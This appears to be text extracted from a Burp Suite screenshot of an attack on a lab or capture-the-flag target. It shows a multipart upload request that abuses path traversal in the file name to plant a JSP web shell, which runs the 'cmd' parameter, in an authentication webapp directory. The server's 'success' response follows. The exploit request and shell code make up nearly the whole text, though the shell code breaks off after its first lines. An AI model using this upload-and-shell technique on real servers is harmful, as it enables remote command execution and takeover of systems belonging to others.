 1 ×
Send
Cancel
Target: https://eci-2zeer2drycfpgmtcc1x8.cloudeci1.ichunqiu.com:
Request
Pretty Raw Hex
\n
1 POST /fileupload/toolsAny HTTP/2
2 Host: eci-2zeer2drycfpgmtcc1x8.cloudeci1.ichunqiu.com:9443
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Content-Length: 904
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9
10 --4ef9f369a86bfaadf5ec3177278d49c0
11 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authenticationendpoint
/wavesky.jsp"; filename="
../../../../repository/deployment/server/webapps/authenticationendpoint
/wavesky.jsp"
12
13 <FORM>
14 <INPUT name='cmd' type=text>
15 <INPUT type=submit value='Run'>
16 </FORM>
17 <%@ page import="java.io.*" %>
18 <%
19 String cmd = request.getParameter("cmd");
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 18 Aug 2023 14:30:37 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Vary: Accept-Encoding
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 Set-Cookie: JSESSIONID=4860660E9F18EDDC2D95B8E73E5DDC77;
Secure; HttpOnly
8
9 1.6923690375028926E12
success